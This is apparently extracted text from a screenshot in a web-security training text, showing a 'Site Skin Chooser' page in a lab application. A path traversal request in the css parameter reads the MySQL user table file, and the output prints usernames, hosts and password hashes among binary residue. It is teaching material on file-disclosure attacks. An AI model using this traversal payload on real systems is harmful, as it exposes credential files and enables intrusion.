 http://wahh-live/mdsecportal/customise?css=../../../../../../../../../var/lib/mysql/mysql/user.MYD
Site Skin Chooser
Please review the following file for use in the current site skin:
--------------------------------------------------------------------------------------
\0Uû
localhostroot*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0Rûubunturoot*276EA27E5B276CDBC6A06DFA
\0\0Uû 127.0.0.1root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0)ÿ localhost\0\0\0&ÿubuntu\0\0\0\0\0aû
localhostdebian-sys-maint*7B0A91EA1D345BE3F8E52FF8FD33DFF25CA056CF\0/ÿ 192.168.1.1root\0\0\0Wû
192.168.1.4root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0\0Mû%
wahh*7E64BE92C65E54B0C43C5FD9D45342325A9F5414\0U\0#\0\0\0\0\0\0Ôû
localhostwahh*7E64BE92C65E54B0C \0243C5FD9D45342325A9F5414\0\0\0Yû
192.168.224.1root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0P\0û%
labuser*A70EA06D6BA6DC9C5123992F0DB48DB13CB3CD1C\0X\0û
localhostlabuser*A70EA06D6BA6DC9C5123992F0DB48DB13CB3CD1C
--------------------------------------------------------------------------------------
100%